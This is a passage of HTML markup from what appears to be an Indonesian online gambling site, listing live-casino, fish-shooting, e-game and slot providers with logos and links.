                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evo_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EVO</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYTECH</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sexy-baccarat" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sb_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SEXY</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active beter" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/beter_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ICONIC21</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active allbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/allbet_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ALLBET</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MICROGAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sa-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sa_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active big-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_big_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">BIG GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active asia-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playace_casino.png"   height="90"/>
                          <div class="menu-item-title">PLAYACE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_casino_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">568win</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active dreamgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dream_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">DREAM GAMING</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active opus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/opus_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">OPUS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wm" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wm_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WM</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active w" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/w_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">W</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SKYWIND</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active lg88" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/lg88_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LG88</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">AI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active eeai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eeai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EEAI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active via" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/via_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">VIA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MIKIWORLD</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.chlorinegenie.com/fish-hunter"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.FISHHUNTER" class="icon-fish_hunter"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              tembak ikan                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/joker-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fastspin" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/ks-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.chlorinegenie.com/e-games"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i  class="icon-others"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              e-games                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ggsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ggsoft" target="_blank" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/pragmatic-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/joker-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/jili" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/microgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICROGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dst-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gemini" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/gemini" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gemini_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GEMINI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dragoonsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOONSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/mikiworld" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MIKIWORLD</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active chicky-run" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/chicky-run" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_rng/1738001.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Chicky Run</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/bgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/evoplay" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active spribe" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/spribe" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/spribe_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPRIBE</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/smartsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/playtech" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ks-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item ">
          <a class="navlink " href="https://www.chlorinegenie.com/promotion"  >
            <div class="nav-icon">
              <span><i class="icon-gift"></i></span>
            </div>
            <div class="nav-title" i18n="@PROMOS">PROMOSI</div>
          </a>
        </div>
        
        
                             
                    <div class="nav-item">
            <a class="navlink " href="https://mainjudol.com/rtp-az777" target="_blank">
              <div class="nav-icon">
                <span>
                  <i></i>
                  <img src = "https://files.sitestatic.net/ImageFile/20250419121202000000afa9f5b10d__APIZEUS777__200x200.webp"  style="max-width: 75px; height: 40px; margin-bottom:0;">
                </span>
              </div>
            <div class="nav-title"  >RTP APIZEUS777</div>
            </a>
          </div>
                  

      </div>
    </div>

  </div>
    <!--END main nav-->
  </div>
  <div class="content my01">
     
<!-- <div class="content-loader" *ngIf="subs.state$.requests.getAllGamesViewByCategory.inProgress; else content"><app-spinner></app-spinner> </div> -->

<script type="text/javascript">
    var windowNames = JSON.parse( '{"lottery":"lottery","live":"king4d","togel":"king4d"}');
  
</script>
<div class="container pt-2 " > 
         <div class="scroll-wrapper row games-slider-menu">
    <div class="slider" style="overflow:hidden;">
    <div class="left"><button class="prev-btn btn" id="left-button"><i class="icon-keyboard_arrow_left"></i></button></div>

      <div class="row no-gutters text-center slider-content"  >
        <!--//hardcoded links.......-->

                
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/pragmatic-play" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"  data-src="https://files.sitestatic.net/images/ppslot.gif?v=1.0" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PRAGMATIC</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/pgsoft" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"  data-src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PGSOFT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/joker-gaming" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> JOKER</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/besoft" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BESOFT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/spadegaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SPADE GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/jili" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"  data-src="https://files.sitestatic.net/images/jili.gif?v=1.0" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> JILI</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/fastspin" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> FASTSPIN</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/booongo" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BNG</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/playtech" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PLAYTECH</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/wow-gaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> WOW GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/sigma" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=1.0"  data-src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=1.0" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SIGMA GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/habanero" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> HABANERO</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/fatpanda" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> FAT PANDA</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/advantplay" rel="opener"  >
                                                                           <div class="hot-tag"></div>
